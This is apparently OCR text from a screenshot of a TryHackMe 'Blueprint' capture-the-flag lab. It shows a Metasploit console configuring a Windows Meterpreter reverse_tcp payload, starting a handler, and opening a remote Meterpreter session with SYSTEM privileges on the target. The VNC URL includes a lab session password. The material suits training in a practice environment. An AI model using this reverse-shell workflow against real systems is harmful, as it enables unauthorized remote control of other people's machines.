 TryHackMe | Blueprint
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:50 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
lhost => 10.10.84.168
msf6 payload(windows/meterpreter/reverse_tcp) > run
[-] Unknown command: run
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.10.84.168 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
ew the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 10.10.84.168:4444
msf6 payload(windows/meterpreter/reverse_tcp) > [*] Sending stage (175686 bytes) to 10.10.5.112
[*] Meterpreter session 1 opened (10.10.84.168:4444 -> 10.10.5.112:49332) at 2024-01-07 20:50:23 +0000
msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ BLUEPRINT 10.10.84.168:4444 -> 10.10.5.112:49332 (10.10.5.112)
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Search
PRE
ENG
IN
8:50 PM
1/7/2024